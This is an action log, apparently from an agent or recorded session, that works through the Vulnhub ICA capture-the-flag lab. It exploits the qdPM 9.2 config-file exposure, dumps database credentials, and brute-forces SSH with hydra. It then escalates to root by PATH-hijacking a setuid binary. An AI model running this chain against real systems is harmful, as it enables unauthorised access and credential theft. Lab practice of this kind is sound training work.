
Scroll through the nmap output for 192.168.56.254 showing SSH, the qdPM web login and MySQL.
scroll(up, 3)

mouse_move(310, 323)

scroll(down, 3)

mouse_move(326, 397)

mouse_move(334, 376)

mouse_move(342, 367)

mouse_move(243, 194)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

mouse_move(291, 265)

scroll(down, 3)

mouse_move(136, 286)

mouse_move(176, 41)

Load 192.168.56.254/ in a new Firefox tab to reach the qdPM 9.2 login page, then return to the terminal.
click(100, 488)

click(113, 47)

text(129)

text(192.168.56.254/)

mouse_move(96, 292)

mouse_move(382, 333)

click(193, 28)

Search exploits for qdPM 9.2 with searchsploit, finding two results.
text(sudo nmap -sS -sV -sC -p- 192.168.56.254 -oN nmap_full_scan)

text(dpm)

text(9.2)

key(Return)

Copy the Password Exposure exploit php/webapps/50176.txt into ~/Vulnhub/ICA with searchsploit -m.
key(Up)

double_click(716, 143)

right_click(717, 142)

key(Return)

Display 50176.txt, which points to credentials in /core/config/databases.yml.
text(cat 50176.txt)

key(Return)

mouse_move(469, 393)

mouse_move(556, 397)

mouse_move(469, 390)

mouse_move(339, 409)

Request /core/config/databases.yml from the target, downloading the 283-byte file without authentication.
text(/core/config/databases.yml)

mouse_move(237, 127)

mouse_move(201, 27)

Move databases.yml into the ICA folder and display the qdpmadmin database credentials.
key(Return)

mouse_move(270, 399)

Log in to MySQL at 192.168.56.254 as qdpmadmin with the password from databases.yml.
text(mysql -uroot -p -h 192.168.56.254)

text(m)

text(admin -p -)

text(h 192.1)

key(Return)

key(Return)

List the six databases, switch to qdpm and list its 35 tables.
text(show dat)

key(Return)

text(u)

text(se qdp)

text(m;)

key(Return)

text(show)

key(Return)

Query everything from the qdpm users table, which returns an empty set.
text(select)

text(* from users;)

mouse_move(207, 317)

Switch to the staff database and list its department, login and user tables.
scroll(up, 3)

double_click(32, 300)

key(Return)

text(show)

text(tables;)

key(Return)

Select everything from the login table, returning five encoded passwords.
text(se)

text(lect * from)

text(login)

key(Return)

Select everything from the user table, listing five staff names with department IDs and roles.
text(select * f)

text(rom use)

key(Return)

mouse_move(189, 121)

Inspect the qdPM login's Email and Password fields, then return to the terminal with the staff data.
click(442, 193)

click(442, 216)

click(123, 488)

mouse_move(207, 376)

mouse_move(341, 275)

click(442, 216)

click(124, 488)

Quit the MySQL session and begin an echo command writing 'jason,great' to test.txt.
text(quit)

text(echo 'jason,great' > test.txt)

Decode the first encoded staff passwords with echo '<hash>' | base64 -d.
double_click(216, 100)

click(128, 307)

text(| base64 -)

key(Return)

text(| base64 -d)

scroll(up, 3)

right_click(215, 272)

text(| base64 -)

right_click(296, 105)

text(| base64 -d)

key(Return)

mouse_move(322, 282)

double_click(56, 228)

key(Return)

click(563, 141)

double_click(56, 129)

click(192, 29)

text(suRJAdGwLp8dy3rF)

Save the password list as pass.dict inside ~/Vulnhub/ICA.
click(324, 273)

double_click(325, 273)

double_click(318, 261)

text(pass.di)

text(ct)

click(706, 457)

Start a new document and list the usernames, including travis, dexter and meyer, one per line.
click(584, 141)

text(travis)

text(dexter)

text(me)

text(yer)

Save the username list as user.dict in the same folder.
text(user.dict)

click(705, 457)

Run hydra -L user.dict -P pass.dict ssh://192.168.56.254 and get valid logins for dexter and travis.
text(pas)

text(s.dict ssh:/)

text(/192.168.56)

text(.254)

key(Return)

key(Return)

mouse_move(289, 213)

mouse_move(184, 332)

text(ssh tr)

SSH into 192.168.56.254 as travis, accept the host key, paste his password and list his home.
text(avis@192.1)

text(68.56.254)

key(Return)

text(yes)

double_click(464, 158)

text(ls -alh)

Read user.txt for the flag ICA{Secret_Project}, then view .mysql_history and .bash_history and start sudo -l.
text(cat user.txt)

key(Return)

text(cat .mys)

key(Return)

text(cat .bas)

key(Return)

text(sudo -l)

Copy dexter's password from the Hydra output and switch to dexter with su - dexter.
double_click(465, 258)

text(u - dexter)

key(Return)

Read dexter's note.txt hinting executable contents are partially viewable, and begin a find command.
text(cat)

text(note.txt)

text(find)

Search the filesystem for setuid files with find / -perm 4000 -type f 2>/dev/null (no results).
text(/ -)

text(perm)

text(4000)

text(-type)

text(f 2)

text(>/)

text(dev/null)

key(Return)

key(Return)

Rerun the setuid find search, again empty, then start changing directory toward /opt.
text(find /)

text(-p)

text(erm)

text(4000)

text(-type f 2>/d)

key(Return)

key(Return)

text(cd /opt)

List /opt revealing the root-owned setuid get_access binary and run ./get_access.
key(Return)

text(./get_access)

key(Return)

mouse_move(400, 330)

Dump the readable strings of get_access with strings get_access.
text(string)

text(s get)

text(_access)

key(Return)

Scroll the strings output and highlight the unqualified cat in 'cat /root/system.info'.
scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(85, 371)

text(_)

mouse_move(150, 342)

mouse_move(101, 365)

Create a fake cat containing /bin/bash with echo and make it executable with chmod 777.
text(echo ')

text(/bin/ba)

text(sh')

text(> cat)

key(Return)

text(chmod 77)

text(7 cat)

key(Return)

Export PATH=/tmp:$PATH and run /opt/get_access to obtain a root shell.
text(export)

text(PATH=)

text(/tmp)

text(:$PATH)

key(Return)

text(/opt/g)

key(Return)

Enter /root and read root.txt with more, revealing ICA{Next_Generation_Self_Renewable_Genetics}.
text(cd /root)

text(cat root.txt)

text(mor)

text(e)

text(root.tx)

key(Return)

scroll(up, 3)

mouse_move(189, 281)

mouse_move(345, 292)

mouse_move(336, 320)

key(Return)
